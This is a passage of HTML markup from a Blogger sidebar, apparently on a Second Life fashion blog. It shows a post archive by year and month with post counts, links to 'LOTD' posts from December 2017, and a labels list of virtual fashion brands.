</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/01/'>January</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(512)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/11/'>November</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/10/'>October</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/09/'>September</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/08/'>August</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/06/'>June</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/03/'>March</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/02/'>February</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(801)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/11/'>November</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/10/'>October</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/06/'>June</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2018/01/'>January</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(334)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='posts'>
<li><a href='http://2life4u.blogspot.com/2017/12/body-hair-f.html'>LOTD #476</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-475.html'>LOTD #475</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-474.html'>LOTD #474</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-463_29.html'>LOTD #473</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-472.html'>LOTD #472</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-471.html'>LOTD #471</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-470.html'>LOTD #470</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-469.html'>LOTD #469</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-468.html'>LOTD #468</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-467.html'>LOTD #467</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-466.html'>LOTD #466</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-465.html'>LOTD #465</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-464.html'>LOTD #464</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-463.html'>LOTD #463</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-462.html'>LOTD #462</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-461.html'>LOTD #461</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-460.html'>LOTD #460</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-459.html'>LOTD #459</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-560.html'>LOTD #458</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-559.html'>LOTD #457</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-558.html'>LOTD #456</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-557.html'>LOTD #455</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-556.html'>LOTD #454</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-555.html'>LOTD #453</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-554.html'>LOTD #452</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-553.html'>LOTD #451</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-552.html'>LOTD #450</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-551.html'>LOTD #449</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-550.html'>LOTD #448</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-549.html'>LOTD #447</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-548.html'>LOTD #446</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-547.html'>LOTD #445</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-546.html'>LOTD #444</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-545.html'>LOTD #443</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-544.html'>LOTD #442</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-543.html'>LOTD #441</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-542.html'>LOTD #440</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-541.html'>LOTD #439</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-540.html'>LOTD #438</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-539.html'>LOTD #437</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maitreya'>Maitreya</a>
<span dir='ltr'>(711)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Catwa'>Catwa</a>
<span dir='ltr'>(524)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LeLutka'>LeLutka</a>
<span dir='ltr'>(464)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Signature'>Signature</a>
<span dir='ltr'>(382)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Genus%20Project'>Genus Project</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Modulus'>Modulus</a>
<span dir='ltr'>(300)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxcity'>Foxcity</a>
<span dir='ltr'>(243)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wrong'>Wrong</a>
<span dir='ltr'>(217)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blueberry'>Blueberry</a>
<span dir='ltr'>(214)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Doux'>Doux</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Collabor88'>Collabor88</a>
<span dir='ltr'>(205)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Diamond%20Beauty'>Diamond Beauty</a>
<span dir='ltr'>(202)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed'>Fameshed</a>
<span dir='ltr'>(193)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Uber'>Uber</a>
<span dir='ltr'>(183)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kustom9'>Kustom9</a>
<span dir='ltr'>(164)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TMD'>TMD</a>
<span dir='ltr'>(145)</span>
</li>
<li>
